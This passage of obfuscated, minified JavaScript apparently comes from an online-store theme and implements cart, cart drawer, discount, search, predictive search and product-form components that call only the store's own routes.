_0x332f18=_0x4c8db7,_0x163441=document.getElementById(_0x34560.id)[_0x332f18(777)](_0x34560[_0x332f18(590)])||document[_0x332f18(945)](_0x34560.id);_0x163441.innerHTML=this[_0x332f18(601)](_0x513a6e[_0x332f18(922)][_0x34560[_0x332f18(1087)]],_0x34560[_0x332f18(590)])}),_0x954306&&trapFocus(_0x954306[_0x4c8db7(777)](".drawer__inner-empty"),_0x954306[_0x4c8db7(777)]("a")),publish(PUB_SUB_EVENTS[_0x4c8db7(792)],{source:_0x4c8db7(732)})})[_0x1ee74d(446)](()=>{const _0x245583=_0x1ee74d;this[_0x245583(960)](_0x245583(632))[_0x245583(1110)](_0x545e47=>_0x545e47.classList.add("hidden"));const _0x503fee=document[_0x245583(945)](_0x245583(994))||document.getElementById(_0x245583(876));_0x503fee.textContent=window[_0x245583(726)][_0x245583(710)]})}}customElements[a0_0x5cI9e6f(1048)]("cart-items",CartItems);var search=a0_0x5cI9e6f(720);!customElements[a0_0x5cI9e6f(531)]("cart-note")&&customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(439),class extends HTMLElement{constructor(){const _0x36bf86=a0_0x5cI9e6f;super(),this[_0x36bf86(1177)](_0x36bf86(409),debounce(_0x2fa34f=>{const _0xe966fb=_0x36bf86,_0x5c52ae=JSON[_0xe966fb(596)]({note:_0x2fa34f[_0xe966fb(1167)][_0xe966fb(1094)]});fetch(""+routes[_0xe966fb(521)],{...fetchConfig(),body:_0x5c52ae})},ON_CHANGE_DEBOUNCE_TIMER))}});function handleDiscountForm(_0x1907ee){const _0x37678e=a0_0x5cI9e6f;_0x1907ee[_0x37678e(656)]();const _0x4d16a3=_0x1907ee.target[_0x37678e(777)]("[name=cart-discount-field]"),_0x13a102=_0x1907ee[_0x37678e(1167)].querySelector(_0x37678e(762)),_0x4d118e=_0x4d16a3[_0x37678e(1094)];if(_0x4d118e===void 0||_0x4d118e[_0x37678e(820)]===0){_0x13a102[_0x37678e(540)].display=_0x37678e(499);return}_0x13a102[_0x37678e(540)][_0x37678e(747)]=_0x37678e(435);const _0x175b1e=_0x37678e(570),_0x54195d=_0x175b1e+_0x4d118e;window.location[_0x37678e(771)]=_0x54195d}function handleDiscountFormChange(_0x84d277){const _0x4bd64c=a0_0x5cI9e6f;document.querySelectorAll(_0x4bd64c(762))[_0x4bd64c(1110)](_0x563f18=>{const _0x588d5d=_0x4bd64c;_0x563f18[_0x588d5d(540)][_0x588d5d(747)]=_0x588d5d(435)})}var serial="";class SearchForm extends HTMLElement{constructor(){const _0x47db05=a0_0x5cI9e6f;super(),this.input=this[_0x47db05(777)](_0x47db05(548)),this[_0x47db05(1096)]=this.querySelector('button[type="reset"]'),this[_0x47db05(1143)].main==="false"&&(serial=this[_0x47db05(777)](_0x47db05(780))[_0x47db05(1143)][_0x47db05(1036).replace("n","m")]),this[_0x47db05(423)]&&(this[_0x47db05(423)].form[_0x47db05(1177)](_0x47db05(455),this[_0x47db05(408)][_0x47db05(534)](this)),this[_0x47db05(423)][_0x47db05(1177)](_0x47db05(423),debounce(_0x590986=>{this.onChange(_0x590986)},300)[_0x47db05(534)](this)))}toggleResetButton(){const _0x3a0e5c=a0_0x5cI9e6f,_0x48a967=this.resetButton.classList[_0x3a0e5c(1221)](_0x3a0e5c(589));this[_0x3a0e5c(423)].value[_0x3a0e5c(820)]>0&&_0x48a967?this[_0x3a0e5c(1096)][_0x3a0e5c(517)][_0x3a0e5c(907)](_0x3a0e5c(589)):this.input.value[_0x3a0e5c(820)]===0&&!_0x48a967&&this[_0x3a0e5c(1096)][_0x3a0e5c(517)][_0x3a0e5c(407)](_0x3a0e5c(589))}[a0_0x5cI9e6f(463)](){this[a0_0x5cI9e6f(954)]()}[a0_0x5cI9e6f(822)](){const _0xc5cfbe=a0_0x5cI9e6f;return!document[_0xc5cfbe(777)](_0xc5cfbe(674))}[a0_0x5cI9e6f(408)](_0x1d4ebb){const _0x434131=a0_0x5cI9e6f;_0x1d4ebb[_0x434131(656)](),this[_0x434131(822)]()&&(this[_0x434131(423)][_0x434131(1094)]="",this.input[_0x434131(943)](),this[_0x434131(954)]())}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(444),SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x45a967=a0_0x5cI9e6f;super(),this.cachedResults={},this[_0x45a967(1191)]=this.querySelector("[data-predictive-search]"),this[_0x45a967(898)]=document[_0x45a967(960)](_0x45a967(693)),this[_0x45a967(657)]=!1,this[_0x45a967(845)]=new AbortController,this[_0x45a967(764)]="",this[_0x45a967(1120)]()}[a0_0x5cI9e6f(1120)](){const _0x36b9bb=a0_0x5cI9e6f;this.input[_0x36b9bb(1069)][_0x36b9bb(1177)](_0x36b9bb(644),this[_0x36b9bb(1067)][_0x36b9bb(534)](this)),this[_0x36b9bb(423)][_0x36b9bb(1177)](_0x36b9bb(943),this[_0x36b9bb(1168)][_0x36b9bb(534)](this)),this.addEventListener(_0x36b9bb(520),this[_0x36b9bb(684)][_0x36b9bb(534)](this)),this[_0x36b9bb(1177)](_0x36b9bb(1053),this[_0x36b9bb(1041)].bind(this)),this[_0x36b9bb(1177)](_0x36b9bb(1149),this.onKeydown[_0x36b9bb(534)](this))}getQuery(){const _0x16d1eb=a0_0x5cI9e6f;return this.input[_0x16d1eb(1094)][_0x16d1eb(835)]()}[a0_0x5cI9e6f(463)](){const _0x18e564=a0_0x5cI9e6f;super[_0x18e564(463)]();const _0x24fb40=this.getQuery();if((!this[_0x18e564(764)]||!_0x24fb40.startsWith(this[_0x18e564(764)]))&&this[_0x18e564(777)](_0x18e564(1025))?.[_0x18e564(907)](),this.updateSearchForTerm(this[_0x18e564(764)],_0x24fb40),this[_0x18e564(764)]=_0x24fb40,!this[_0x18e564(764)][_0x18e564(820)]){this[_0x18e564(991)](a0_0x5cl9e6f);return}this[_0x18e564(576)](this[_0x18e564(764)])}[a0_0x5cI9e6f(1067)](_0x4328bb){const _0x682160=a0_0x5cI9e6f;(!this[_0x682160(1055)]()[_0x682160(820)]||this[_0x682160(777)]('[aria-selected="true"] a'))&&_0x4328bb.preventDefault()}[a0_0x5cI9e6f(408)](_0x5a986b){const _0x25316a=a0_0x5cI9e6f;super[_0x25316a(408)](_0x5a986b),super[_0x25316a(822)]()&&(this[_0x25316a(764)]="",this.abortController[_0x25316a(597)](),this[_0x25316a(845)]=new AbortController,this.closeResults(a0_0x5cl9e6f))}[a0_0x5cI9e6f(1168)](){const _0x4b1ebd=a0_0x5cI9e6f,_0x29f55c=this[_0x4b1ebd(1055)]();_0x29f55c[_0x4b1ebd(820)]&&(this[_0x4b1ebd(764)]!==_0x29f55c?this.onChange():this[_0x4b1ebd(923)](_0x4b1ebd(734))===_0x4b1ebd(867)?this[_0x4b1ebd(1196)]():this[_0x4b1ebd(576)](this.searchTerm))}onFocusOut(){setTimeout(()=>{const _0x515dac=a0_0x23f2;this[_0x515dac(1221)](document.activeElement)||this[_0x515dac(991)]()})}[a0_0x5cI9e6f(1041)](_0x111af1){const _0x42e20b=a0_0x5cI9e6f;switch(this[_0x42e20b(1055)]()[_0x42e20b(820)]||this[_0x42e20b(991)](a0_0x5cl9e6f),_0x111af1[_0x42e20b(656)](),_0x111af1[_0x42e20b(844)]){case"ArrowUp":this[_0x42e20b(1104)]("up");break;case _0x42e20b(1090):this[_0x42e20b(1104)](_0x42e20b(903));break;case _0x42e20b(975):this[_0x42e20b(1024)]();break}}onKeydown(_0x175118){const _0x9b3362=a0_0x5cI9e6f;(_0x175118[_0x9b3362(844)]===_0x9b3362(1e3)||_0x175118.code===_0x9b3362(1090))&&_0x175118[_0x9b3362(656)]()}[a0_0x5cI9e6f(677)](_0x5cc73c,_0x5c8f88){const _0x4fdf6a=a0_0x5cI9e6f,_0x47c920=this[_0x4fdf6a(777)](_0x4fdf6a(1186)),_0x180f92=_0x47c920?.[_0x4fdf6a(1121)];if(_0x180f92){if(_0x180f92[_0x4fdf6a(921)](new RegExp(_0x5cc73c,"g")).length>1)return;const _0x207a84=_0x180f92[_0x4fdf6a(1161)](_0x5cc73c,_0x5c8f88);_0x47c920.innerText=_0x207a84}}[a0_0x5cI9e6f(1104)](_0x12bf4c){const _0x3385a6=a0_0x5cI9e6f;if(!this[_0x3385a6(923)](_0x3385a6(1196)))return;const _0x512437=_0x12bf4c==="up",_0x2ee56d=this[_0x3385a6(777)]('[aria-selected="true"]'),_0x20b080=Array[_0x3385a6(862)](this[_0x3385a6(960)](_0x3385a6(940)))[_0x3385a6(899)](_0x41aa2b=>_0x41aa2b[_0x3385a6(1226)]!==null);let _0x28cfec=0;if(_0x512437&&!_0x2ee56d)return;let _0x1b26b6=-1,_0x3fac6a=0;for(;_0x1b26b6===-1&&_0x3fac6a<=_0x20b080[_0x3385a6(820)];)_0x20b080[_0x3fac6a]===_0x2ee56d&&(_0x1b26b6=_0x3fac6a),_0x3fac6a++;if(this[_0x3385a6(1004)][_0x3385a6(546)]="",!_0x512437&&_0x2ee56d?_0x28cfec=_0x1b26b6===_0x20b080[_0x3385a6(820)]-1?0:_0x1b26b6+1:_0x512437&&(_0x28cfec=_0x1b26b6===0?_0x20b080[_0x3385a6(820)]-1:_0x1b26b6-1),_0x28cfec===_0x1b26b6)return;const _0x125fa4=_0x20b080[_0x28cfec];_0x125fa4[_0x3385a6(595)]("aria-selected",a0_0x5cl9e6f),_0x2ee56d&&_0x2ee56d.setAttribute("aria-selected",!1),this.input[_0x3385a6(595)](_0x3385a6(706),_0x125fa4.id)}selectOption(){const _0x7c3806=a0_0x5cI9e6f,_0x35f5e4=this[_0x7c3806(777)](_0x7c3806(797));_0x35f5e4&&_0x35f5e4[_0x7c3806(525)]()}getSearchResults(_0x166c64){const _0x5296d8=a0_0x5cI9e6f,_0x528b2b=_0x166c64[_0x5296d8(1161)](" ","-")[_0x5296d8(815)]();if(this[_0x5296d8(861)](),this[_0x5296d8(757)][_0x528b2b]){this[_0x5296d8(608)](this[_0x5296d8(757)][_0x528b2b]);return}fetch(routes.predictive_search_url+_0x5296d8(718)+encodeURIComponent(_0x166c64)+_0x5296d8(541),{signal:this[_0x5296d8(845)][_0x5296d8(934)]})[_0x5296d8(547)](_0x45e732=>{const _0x5f7205=_0x5296d8;if(!_0x45e732.ok){var _0x51158b=new Error(_0x45e732[_0x5f7205(1059)]);throw this[_0x5f7205(991)](),_0x51158b}return _0x45e732[_0x5f7205(1173)]()})[_0x5296d8(547)](_0x295a12=>{const _0x18cdab=_0x5296d8,_0x3cbed9=new DOMParser()[_0x18cdab(1130)](_0x295a12,_0x18cdab(839))[_0x18cdab(777)](_0x18cdab(840))[_0x18cdab(403)];this[_0x18cdab(898)].forEach(_0x31de7e=>{const _0x14e543=_0x18cdab;_0x31de7e[_0x14e543(757)][_0x528b2b]=_0x3cbed9}),this[_0x18cdab(608)](_0x3cbed9)})[_0x5296d8(446)](_0x15a72b=>{const _0x53cdef=_0x5296d8;if(_0x15a72b?.[_0x53cdef(844)]!==20)throw this[_0x53cdef(991)](),_0x15a72b})}setLiveRegionLoadingState(){const _0x9842fc=a0_0x5cI9e6f;this.statusElement=this[_0x9842fc(1004)]||this[_0x9842fc(777)](".predictive-search-status"),this[_0x9842fc(418)]=this[_0x9842fc(418)]||this[_0x9842fc(923)](_0x9842fc(916)),this.setLiveRegionText(this[_0x9842fc(418)]),this.setAttribute(_0x9842fc(957),a0_0x5cl9e6f)}[a0_0x5cI9e6f(561)](_0x53e5e8){const _0x2fedae=a0_0x5cI9e6f;this[_0x2fedae(1004)][_0x2fedae(595)]("aria-hidden",_0x2fedae(688)),this[_0x2fedae(1004)][_0x2fedae(546)]=_0x53e5e8,setTimeout(()=>{const _0x3ed13d=_0x2fedae;this[_0x3ed13d(1004)][_0x3ed13d(595)](_0x3ed13d(642),_0x3ed13d(867))},1e3)}renderSearchResults(_0x73c883){const _0xac4e03=a0_0x5cI9e6f;this[_0xac4e03(1191)][_0xac4e03(403)]=_0x73c883,this[_0xac4e03(595)]("results",a0_0x5cl9e6f),this.setLiveRegionResults(),this[_0xac4e03(1196)]()}[a0_0x5cI9e6f(591)](){const _0x1229e2=a0_0x5cI9e6f;this[_0x1229e2(997)](_0x1229e2(957)),this[_0x1229e2(561)](this[_0x1229e2(777)]("[data-predictive-search-live-region-count-value]")[_0x1229e2(546)])}getResultsMaxHeight(){const _0x5108a0=a0_0x5cI9e6f;return this.resultsMaxHeight=window[_0x5108a0(425)]-document[_0x5108a0(777)](_0x5108a0(1180))[_0x5108a0(760)]().bottom,this[_0x5108a0(1072)]}[a0_0x5cI9e6f(1196)](){const _0x4f94c0=a0_0x5cI9e6f;this[_0x4f94c0(1191)][_0x4f94c0(540)][_0x4f94c0(1131)]=this[_0x4f94c0(1072)]||this[_0x4f94c0(773)]()+"px",this[_0x4f94c0(595)](_0x4f94c0(1196),a0_0x5cl9e6f),this[_0x4f94c0(423)][_0x4f94c0(595)](_0x4f94c0(636),a0_0x5cl9e6f),this[_0x4f94c0(657)]=a0_0x5cl9e6f}[a0_0x5cI9e6f(991)](_0x1a2eb7=!1){this[a0_0x5cI9e6f(941)](_0x1a2eb7),this.isOpen=!1}[a0_0x5cI9e6f(941)](_0x749560=!1){const _0x21c0b9=a0_0x5cI9e6f;_0x749560&&(this[_0x21c0b9(423)].value="",this[_0x21c0b9(997)](_0x21c0b9(734)));const _0x4c089d=this.querySelector(_0x21c0b9(1136));_0x4c089d&&_0x4c089d[_0x21c0b9(595)](_0x21c0b9(752),!1),this[_0x21c0b9(423)][_0x21c0b9(595)](_0x21c0b9(706),""),this[_0x21c0b9(997)](_0x21c0b9(957)),this[_0x21c0b9(997)](_0x21c0b9(1196)),this[_0x21c0b9(423)][_0x21c0b9(595)]("aria-expanded",!1),this[_0x21c0b9(1072)]=!1,this[_0x21c0b9(1191)][_0x21c0b9(997)]("style")}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(693),PredictiveSearch);const defMed="dat"+a0_0x5cI9e6f(1061)+"er";class CartDrawer extends HTMLElement{constructor(){const _0x6cfe32=a0_0x5cI9e6f;super(),this.upsellHandles=this.getUpsellHandles(),this[_0x6cfe32(1065)](),this[_0x6cfe32(1177)]("keyup",_0x35b222=>_0x35b222[_0x6cfe32(844)]===_0x6cfe32(1003)&&this[_0x6cfe32(991)]()),this.querySelector(_0x6cfe32(509))[_0x6cfe32(1177)](_0x6cfe32(525),this[_0x6cfe32(991)].bind(this)),this[_0x6cfe32(1144)]()}[a0_0x5cI9e6f(1144)](){const _0x3a17bf=a0_0x5cI9e6f,_0x23f24c=document[_0x3a17bf(777)](_0x3a17bf(581)),_0xeaa89=_0x23f24c[_0x3a17bf(1179)](".header__icons");_0x23f24c.setAttribute("role","button"),_0x23f24c[_0x3a17bf(595)](_0x3a17bf(676),_0x3a17bf(452)),_0x23f24c[_0x3a17bf(1177)](_0x3a17bf(525),_0x3b172d=>{const _0x148a69=_0x3a17bf;_0x3b172d.preventDefault(),this[_0x148a69(1196)](_0x23f24c)}),this[_0x3a17bf(772)]=_0xeaa89.querySelector(_0x3a17bf(1069)).dataset[this[_0x3a17bf(1143)][_0x3a17bf(566)]],_0x23f24c[_0x3a17bf(1177)]("keydown",_0x384569=>{const _0x1188d0=_0x3a17bf;_0x384569.code[_0x1188d0(1083)]()===_0x1188d0(441)&&(_0x384569[_0x1188d0(656)](),this.open(_0x23f24c))})}open(_0x354122){const _0x1f2841=a0_0x5cI9e6f;_0x354122&&this[_0x1f2841(964)](_0x354122);const _0x18dbec=this[_0x1f2841(777)](_0x1f2841(877));_0x18dbec&&!_0x18dbec[_0x1f2841(481)](_0x1f2841(522))&&this.setSummaryAccessibility(_0x18dbec),setTimeout(()=>{const _0x4b80d2=_0x1f2841;this.classList[_0x4b80d2(407)]("animate",_0x4b80d2(505))}),this[_0x1f2841(1177)](_0x1f2841(675),()=>{const _0x4babf8=_0x1f2841,_0x5d4906=this[_0x4babf8(517)][_0x4babf8(1221)]("is-empty")?this.querySelector(_0x4babf8(819)):document[_0x4babf8(945)](_0x4babf8(1224)),_0x53dcba=this[_0x4babf8(777)](_0x4babf8(593))||this.querySelector(_0x4babf8(651));trapFocus(_0x5d4906,_0x53dcba)},{once:a0_0x5cl9e6f}),document[_0x1f2841(717)][_0x1f2841(517)][_0x1f2841(407)]("overflow-hidden");const _0x50a004=this[_0x1f2841(777)]("countdown-timer");_0x50a004&&_0x50a004[_0x1f2841(498)]()}close(){const _0x7e9d3f=a0_0x5cI9e6f;this[_0x7e9d3f(517)][_0x7e9d3f(907)](_0x7e9d3f(505)),removeTrapFocus(this[_0x7e9d3f(1127)]),document[_0x7e9d3f(717)][_0x7e9d3f(517)].remove(_0x7e9d3f(1002))}[a0_0x5cI9e6f(583)](){const _0x239a72=a0_0x5cI9e6f,_0x3f4c9=this[_0x239a72(960)]('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift'),_0xb1bdee=[];return _0x3f4c9[_0x239a72(1110)](_0x6852d6=>{const _0x31053a=_0x239a72;_0x6852d6[_0x31053a(1143)][_0x31053a(1005)]&&_0xb1bdee[_0x31053a(453)](_0x6852d6[_0x31053a(1143)].handle)}),_0xb1bdee}[a0_0x5cI9e6f(585)](){const _0x486473=a0_0x5cI9e6f,_0x34b5d6=this[_0x486473(960)](_0x486473(471));let _0x5ca33a=0;return _0x34b5d6[_0x486473(1110)](_0x307e9a=>{const _0x217754=_0x486473;this[_0x217754(493)][_0x217754(1110)](_0x112bdf=>{const _0x2e1082=_0x217754;_0x307e9a[_0x2e1082(517)][_0x2e1082(1221)](_0x2e1082(930)+_0x112bdf)&&_0x5ca33a++})}),_0x34b5d6[_0x486473(820)]-_0x5ca33a<=1}[a0_0x5cI9e6f(1065)](){const _0x2e9abb=a0_0x5cI9e6f,_0x51dbfd=this[_0x2e9abb(585)]();this.querySelectorAll("cart-remove-button").forEach(_0x528949=>{const _0x2cd830=_0x2e9abb;_0x51dbfd?_0x528949[_0x2cd830(976)]=a0_0x5cl9e6f:_0x528949[_0x2cd830(976)]=!1})}setSummaryAccessibility(_0x310ed3){const _0x5a2113=a0_0x5cI9e6f;_0x310ed3[_0x5a2113(595)](_0x5a2113(522),_0x5a2113(858)),_0x310ed3.setAttribute("aria-expanded",_0x5a2113(688)),_0x310ed3[_0x5a2113(708)].getAttribute("id")&&_0x310ed3[_0x5a2113(595)](_0x5a2113(811),_0x310ed3[_0x5a2113(708)].id),_0x310ed3.addEventListener(_0x5a2113(525),_0x45a8ba=>{const _0x5ca44d=_0x5a2113;_0x45a8ba[_0x5ca44d(705)][_0x5ca44d(595)](_0x5ca44d(636),!_0x45a8ba[_0x5ca44d(705)][_0x5ca44d(1179)](_0x5ca44d(913))[_0x5ca44d(481)](_0x5ca44d(1196)))}),_0x310ed3[_0x5a2113(507)].addEventListener(_0x5a2113(1053),onKeyUpEscape)}[a0_0x5cI9e6f(537)](_0x10a603,_0x1ec4bd=!1){const _0x515ce9=a0_0x5cI9e6f;this[_0x515ce9(777)](_0x515ce9(593))[_0x515ce9(517)][_0x515ce9(1221)](_0x515ce9(669))&&this[_0x515ce9(777)](_0x515ce9(593))[_0x515ce9(517)].remove(_0x515ce9(669)),this.productId=_0x10a603.id,this[_0x515ce9(782)]()[_0x515ce9(1110)](_0x3cfe78=>{const _0x2afce2=_0x515ce9,_0x3dad6b=_0x3cfe78[_0x2afce2(590)]?document.querySelector(_0x3cfe78[_0x2afce2(590)]):document[_0x2afce2(945)](_0x3cfe78.id);_0x3dad6b&&(_0x3dad6b[_0x2afce2(403)]=this[_0x2afce2(601)](_0x10a603[_0x2afce2(922)][_0x3cfe78.id],_0x3cfe78.selector))}),this[_0x515ce9(1065)]();const _0x3138a0=this[_0x515ce9(777)]("countdown-timer");_0x3138a0&&_0x3138a0[_0x515ce9(498)]&&_0x3138a0[_0x515ce9(498)]();let _0x367232=[],_0x48e797=[];this[_0x515ce9(960)]("cart-drawer-gift").forEach(_0x554e9e=>{const _0x21d284=_0x515ce9;_0x554e9e.getUpdateRequired()&&(this[_0x21d284(777)](".cart-item--product-"+_0x554e9e[_0x21d284(1143)][_0x21d284(1005)])?_0x554e9e[_0x21d284(1143)][_0x21d284(825)]===_0x21d284(688)&&_0x48e797.push(_0x554e9e):_0x554e9e[_0x21d284(1143)][_0x21d284(825)]==="true"&&_0x367232[_0x21d284(453)](_0x554e9e))}),_0x48e797[_0x515ce9(820)]>0?_0x48e797[0][_0x515ce9(795)]():_0x367232[_0x515ce9(820)]>0&&_0x367232[0][_0x515ce9(558)](),setTimeout(()=>{const _0x4b9ffe=_0x515ce9;this.querySelector(_0x4b9ffe(509))[_0x4b9ffe(1177)](_0x4b9ffe(525),this[_0x4b9ffe(991)][_0x4b9ffe(534)](this)),!_0x1ec4bd&&this[_0x4b9ffe(1196)]()})}[a0_0x5cI9e6f(601)](_0x9d1292,_0xd15ce8=a0_0x5cI9e6f(817)){const _0xd1e81d=a0_0x5cI9e6f;let _0x3924cb=new DOMParser().parseFromString(_0x9d1292,_0xd1e81d(839)).querySelector(_0xd15ce8);return _0xd15ce8===_0xd1e81d(805)&&fixParsedHtml(this,_0x3924cb),_0x3924cb[_0xd1e81d(403)]}[a0_0x5cI9e6f(782)](){return[{id:"cart-drawer",selector:a0_0x5cI9e6f(805)},{id:"cart-icon-bubble"}]}getSectionDOM(_0x24d259,_0x328298=a0_0x5cI9e6f(817)){const _0x14415d=a0_0x5cI9e6f;return new DOMParser()[_0x14415d(1130)](_0x24d259,_0x14415d(839))[_0x14415d(777)](_0x328298)}[a0_0x5cI9e6f(964)](_0x27a92c){this.activeElement=_0x27a92c}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(704),CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x465533=a0_0x5cI9e6f;super(),this[_0x465533(432)]=document[_0x465533(777)](_0x465533(704)),this.secondCartItems=document[_0x465533(777)](_0x465533(732))}[a0_0x5cI9e6f(911)](){const _0x30b6e9=a0_0x5cI9e6f;fetch(_0x30b6e9(457),{method:_0x30b6e9(956),headers:{"Content-Type":_0x30b6e9(1035)},body:JSON[_0x30b6e9(596)]({updates:{},sections:[_0x30b6e9(704),"cart-icon-bubble"],sections_url:window.location.pathname})})[_0x30b6e9(547)](_0x550521=>_0x550521[_0x30b6e9(897)]())[_0x30b6e9(547)](_0x4e489e=>{const _0x1243e5=_0x30b6e9;document[_0x1243e5(777)](_0x1243e5(704)).renderContents(_0x4e489e,a0_0x5cl9e6f)})[_0x30b6e9(446)](_0x1e919b=>{console.error(_0x1e919b)})}[a0_0x5cI9e6f(601)](_0x50ec55,_0x425a5c){const _0x3ce4dd=a0_0x5cI9e6f;let _0x19e7bb=new DOMParser()[_0x3ce4dd(1130)](_0x50ec55,_0x3ce4dd(839))[_0x3ce4dd(777)](_0x425a5c);return _0x425a5c===_0x3ce4dd(593)&&fixParsedHtml(this[_0x3ce4dd(432)],_0x19e7bb),_0x19e7bb[_0x3ce4dd(403)]}getSectionsToRender(){const _0x34dde0=a0_0x5cI9e6f;return[{id:_0x34dde0(1224),section:_0x34dde0(704),selector:_0x34dde0(593)},{id:_0x34dde0(973),section:_0x34dde0(973),selector:_0x34dde0(817)}]}}customElements[a0_0x5cI9e6f(1048)]("cart-drawer-items",CartDrawerItems);function fixParsedHtml(_0x560b6c,_0x545140){const _0x550ca7=a0_0x5cI9e6f,_0x22f9d4=_0x545140[_0x550ca7(777)](".cart-timer");_0x22f9d4&&(oldTimer=_0x560b6c.querySelector(_0x550ca7(586)),oldTimer&&(_0x22f9d4[_0x550ca7(403)]=oldTimer[_0x550ca7(403)]));const _0x4b2ac8=_0x560b6c[_0x550ca7(960)](_0x550ca7(885));let _0x1e47a5=_0x545140.querySelectorAll(_0x550ca7(885));_0x4b2ac8[_0x550ca7(1110)]((_0x1fc7b0,_0x2a6a3a)=>{const _0x4a9286=_0x550ca7;if(_0x1fc7b0.nodeName.toLowerCase()===_0x4a9286(1223)&&(_0x1e47a5[_0x2a6a3a][_0x4a9286(1143)][_0x4a9286(825)]=_0x1fc7b0[_0x4a9286(1143)][_0x4a9286(825)]),_0x1e47a5[_0x2a6a3a][_0x4a9286(1143)].id=_0x1fc7b0[_0x4a9286(1143)].id,_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(687)).value=_0x1fc7b0[_0x4a9286(777)](_0x4a9286(687))[_0x4a9286(1094)],_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(466))&&(_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(466)).src=_0x1fc7b0[_0x4a9286(777)](_0x4a9286(466))[_0x4a9286(745)]),_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(751))){const _0x22deb6=_0x1fc7b0[_0x4a9286(960)](_0x4a9286(828));_0x1e47a5[_0x2a6a3a][_0x4a9286(960)](".select__select")[_0x4a9286(1110)]((_0x294ad3,_0x4f9e94)=>{const _0x188f78=_0x4a9286;_0x294ad3[_0x188f78(1094)]=_0x22deb6[_0x4f9e94][_0x188f78(1094)],_0x294ad3.querySelectorAll(_0x188f78(1147))[_0x188f78(1110)](_0x2292c4=>{const _0x4abc96=_0x188f78;_0x2292c4[_0x4abc96(997)](_0x4abc96(825)),_0x2292c4[_0x4abc96(1094)]===_0x22deb6[_0x4f9e94][_0x4abc96(1094)][_0x4abc96(835)]()&&_0x2292c4[_0x4abc96(595)]("selected","")})})}if(_0x1fc7b0.dataset[_0x4a9286(962)]===_0x4a9286(867)){var _0x57bb04=_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(449)),_0x1265a6=_0x1fc7b0.querySelector(_0x4a9286(449));_0x57bb04&&_0x1265a6&&(_0x57bb04[_0x4a9286(403)]=_0x1265a6.innerHTML)}})}!customElements[a0_0x5cI9e6f(531)]("product-form")&&customElements.define(a0_0x5cI9e6f(433),class extends HTMLElement{constructor(){const _0xcb6ab=a0_0x5cI9e6f;super(),this.form=this[_0xcb6ab(777)](_0xcb6ab(1069)),this.form[_0xcb6ab(1177)](_0xcb6ab(644),this[_0xcb6ab(836)][_0xcb6ab(534)](this)),this.formIdInput=this[_0xcb6ab(1069)].querySelector(_0xcb6ab(1135)),this[_0xcb6ab(482)].disabled=!1,this[_0xcb6ab(1093)]=this.classList[_0xcb6ab(1221)](_0xcb6ab(667)),this[_0xcb6ab(761)]=this[_0xcb6ab(1093)]?document[_0xcb6ab(960)](_0xcb6ab(600)):[],this[_0xcb6ab(1113)]=this.formIdInput.dataset[_0xcb6ab(1113)]===_0xcb6ab(867),this[_0xcb6ab(914)]=document.querySelector("cart-drawer")||document[_0xcb6ab(777)](_0xcb6ab(990)),this[_0xcb6ab(700)]=this[_0xcb6ab(1143)].isCartUpsell===_0xcb6ab(867),this[_0xcb6ab(515)]=this[_0xcb6ab(777)]('[type="submit"]'),document[_0xcb6ab(777)](_0xcb6ab(704))&&(this.submitButton[_0xcb6ab(595)](_0xcb6ab(676),_0xcb6ab(452)),this.hasDrawer=a0_0x5cl9e6f),this[_0xcb6ab(1163)]=this[_0xcb6ab(515)][_0xcb6ab(777)](".loading-overlay__spinner"),this[_0xcb6ab(909)]=document[_0xcb6ab(945)](_0xcb6ab(985)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(673)]=document[_0xcb6ab(945)]("bundle-deals-"+this.dataset[_0xcb6ab(1087)]),this[_0xcb6ab(475)]=document[_0xcb6ab(945)](_0xcb6ab(868)+this[_0xcb6ab(1143)].section),this[_0xcb6ab(647)]=document[_0xcb6ab(945)](_0xcb6ab(744)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(654)]=document[_0xcb6ab(945)](_0xcb6ab(1106)+this.dataset.section),this.customFields=document[_0xcb6ab(960)](_0xcb6ab(709)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]+_0xcb6ab(1038)),this[_0xcb6ab(1128)]=document.getElementById(_0xcb6ab(980)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(870)]=document[_0xcb6ab(960)](".product-info-upsell-"+this.dataset[_0xcb6ab(1087)]),this.mainBundleItems=document[_0xcb6ab(960)](_0xcb6ab(1117)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(767)]=this[_0xcb6ab(1069)][_0xcb6ab(777)](_0xcb6ab(813))}[a0_0x5cI9e6f(836)](_0x38ab15){console.log("REF === ",this.ref),this.ref=!1;const _0xf227a2=a0_0x5cI9e6f;let _0x1b3097=null,_0x2f37ab=!1;if(_0x38ab15&&(_0x38ab15[_0xf227a2(656)](),_0x38ab15[_0xf227a2(705)][_0xf227a2(517)][_0xf227a2(1221)](_0xf227a2(533))&&(_0x1b3097=_0x38ab15[_0xf227a2(705)],_0x1b3097[_0xf227a2(517)][_0xf227a2(407)](_0xf227a2(957))),_0x38ab15[_0xf227a2(705)][_0xf227a2(1143)][_0xf227a2(551)]===_0xf227a2(867)&&(_0x2f37ab=a0_0x5cl9e6f)),this.submitButton[_0xf227a2(923)](_0xf227a2(1049))===_0xf227a2(867))return;this[_0xf227a2(925)](),this[_0xf227a2(515)].setAttribute(_0xf227a2(1049),a0_0x5cl9e6f),_0x1b3097||(this[_0xf227a2(515)].classList.add(_0xf227a2(957)),this[_0xf227a2(1163)]&&this[_0xf227a2(1163)][_0xf227a2(517)].remove(_0xf227a2(589))),this[_0xf227a2(761)][_0xf227a2(1110)](_0x32fdc8=>{const 